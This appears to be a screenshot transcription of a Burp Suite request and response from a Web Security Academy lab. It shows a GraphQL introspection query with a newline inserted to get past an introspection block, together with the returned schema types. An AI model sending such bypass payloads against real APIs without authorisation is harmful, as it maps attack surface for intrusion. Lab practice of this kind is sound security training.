 Send
Cancel
<
>
Target: https://0a75001904d07bd7833dcf5
Request
Pretty Raw Hex
\n
1 GET /api?query=
query%7B__schema%0A%7Btypes%7Bname,fields%7bname%7d%7D%7D%7D
HTTP/1.1
2 Host: 0a75001904d07bd7833dcf55002c00f8.web-security-academy.net
3 Cookie: session=QVJ4PvhYhrMesrdW4DTqOGZa6hJef5Il
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a75001904d07bd7833dcf55002c00f8.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
7 {
8 "data":{
9 "__schema":{
10 "types":[
11 {
12 "name":"Boolean",
13 "fields":null
14 },
15 {
16 "name":"DeleteOrganizationUserInput",
17 "fields":null
18 },
19 {
20 "name":"DeleteOrganizationUserResponse",
21 "fields":[
22 {
23 "name":"user"
24 }
25 ]
26 },
27 {
28 "name":"Int",
29 "fields":null
30 },
31 {
32 "name":"String",
33 "fields":null
34 },
35 {
36 "name":"User",
37 "fields":[
38 {
39 "name":"id"
40 },
41 {
42 "name":"username"
43 }
44 ]